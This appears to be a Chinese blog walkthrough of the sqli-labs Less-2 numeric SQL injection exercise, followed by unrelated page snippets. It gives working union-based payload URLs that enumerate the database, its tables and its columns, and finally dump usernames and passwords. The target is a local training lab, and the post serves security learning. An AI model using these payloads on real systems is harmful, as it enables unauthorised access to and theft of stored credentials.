Less2-数字型注入



1.判断注入类型

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1和http://localhost/sqli-labs-master/Less-2/index.php?id=1a

为 1a 的时候报错,可以判断为 数字型注入,数字型注入比字符型注入更简单一点,不需要进行闭合,而且这题不用注释



2.判断字段数

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1 order by 3

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1 order by 4

可以判断有三个字段

3.判断字段顺序

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,3

2 和 3 可以正确回显,注意这里 id=-1

4.获取当前数据库

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,database()

当前数据库名为 security



5.获取当前数据库下的表名

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'

当前数据库下的表明为 emails,referers,uagents,users

6.获取 users 表的字段名

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'

字段名为 id,username,password



7.获取 username 和 password 字段的内容

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(username,'~',password) from users

成功获取数据库用户名和密码,注意这里group_concat函数的 ~ ,当然这只是一个占位符,也可以换其他的

Less2-数字型注入的更多相关文章

- SQL数字型注入代码审计

数字型注入 SQL注入攻击,简称注入攻击,是发生于应用程序与数据库层的安全漏洞. 简而言之,是在输入的字符串之中注入sql指定,在设计不良的程序当中忽略了检查,那么这些注入进去的指令就会被数据库服务器 ...

- 网站SQL注入之数字型注入和字符型注入

什么是SQL注入- (SQL Injection)是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问或修改数据,或者利用潜在的数据库漏洞进行攻击.1,是一种将SQL语句插入或添加到应用(用户)的 ...

- Sql注入的分类:数字型+字符型

Sql注入: 就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.通过构造恶意的输入,使数据库执行恶意命令,造成数据泄露或者修改内容等,以 ...

- SQL注入之PHP-MySQL实现手工注入-数字型

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎 ...

- (转载)Sql注入的分类:数字型+字符型

Sql注入: 就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.通过构造恶意的输入,使数据库执行恶意命令,造成数据泄露或者修改内容等,以 ...

- python打造一个Mysql数字类型注入脚本(1)

前言: 总是想写一个sql注入脚本,但是之前的那些都不行. 这次做好了准备,然后嘿嘿嘿. 准备: sql注入的基础知识 熟悉怎么判断 正文: 思路概念图: 这里我没有限制用户输入,不限制的话可能会 @ ...

- 用sqlmap跑post型注入

bugku-成绩单 题目地址 手工注入: ①看到题目,分别提交1,2,3,出现不同的成绩单,可见参数我们是可以控制,通过POST的方式. ②我们尝试输入1 and 1=1#和1 and 1=2#发现不 ...

- pikachu-数字型注入(post)#手工注入

1, 因为是post型,所以需要抓取数据包 2, 测试结果为数字型注入 提交恒等的语句可以查询到所有的数据信息 3, 使用UNION联合查询法 判断字段数,测试为2个字段时没有报错,所以可以判断字段数 ...

- pikachu-字符型注入(get) #手工注入

1.检测注入类型 http://127.0.0.1/pikachu-master/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2 ...

- Sql注入--数字型手工测试

Sql注入--数字型手工测试 漏洞原因:是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的"数据"拼接到SQL语句中后,被当作SQL语句的一部分执行. 从而 ...

随机推荐

- oracle常用知识随笔

1.创建表空间及用户赋权 create tablespace spaceone datafile '/dev/spaceone'size 80mextent management localsegme ...

- macOS 常用键盘快捷键大全

对于初次接触 macOS 的朋友来说,除了要寻找不同的 APP 软件之外,还有一件事情也直接影响着使用电脑的效率,那就是 - 键盘快捷键! 与 Windows 的差异 我们先来认识一下苹果 Mac 键 ...

- 【BOOK】动态渲染页面爬取--Selenium库

动态渲染页面爬取 JavaScript动态渲染 其中一种方式是Ajax请求,通过直接分析Ajax再用requests来实现数据爬取 另外一种方式是模拟浏览器运行 一. Selenium库 Seleni ...

- Python基础数据类型-Tuple(元组)

a = () b = (1) # 不是元组类型,是int型 c = (1,) # 只有一个元素的时候,要加逗号才能表示是元组 d = (1, 2, 3, 4, 5, 6, 1) print(type( ...

- linux火狐添加flash插件

从官网上 adobe flash player 全版本通用安装 找到 linux 版本的 .gz 包, 复制下载链接 linux命令 su - cd /tmp wget -P /tmp https: ...

- 【APT】Patchwork APT组织针对巴基斯坦国防官员攻击活动分析

前言 Patchwork(白象.摩诃草.APT-C-09.Dropping Elephant)是一个疑似具有印度国家背景的APT组织,该组织长期针对中国.巴基斯坦等南亚地区国家进行网络攻击窃密活动.本 ...

- 【Hive】数据倾斜原因及解决方法汇总

1)数据倾斜根本原因:由于数据分布不均匀,导致map端读取的数据分布不均匀(数据长尾分布),从而使得map处理的数据量差异过大. (2)解决思路:Hive是分阶段执行的,map处理数据量的差异取决于上 ...

- 狐漠漠养成日记 Cp.00002 第一周

主要目标 (1)考研 考研数学二16-22年的真题卷(已完成真题卷:0/7) 记忆考研英语中高频词汇(已记忆词汇:高频:0/10:中频:0/10) 考研英语二16-22年的真题卷(已完成真题卷:0/7 ...

- Linux_Shell脚本

Shell脚本 shell基础 shell变量 shell扩展 shell基础 shell简介 1.什么是shell? shell是一种命令解释器 shell也是一种编程语言 shell,python ...

- nodejs的增删改查

1.新建一个jwttest.router.js 引入toast const {success,fail} = require("../toast"); const jwt = re ...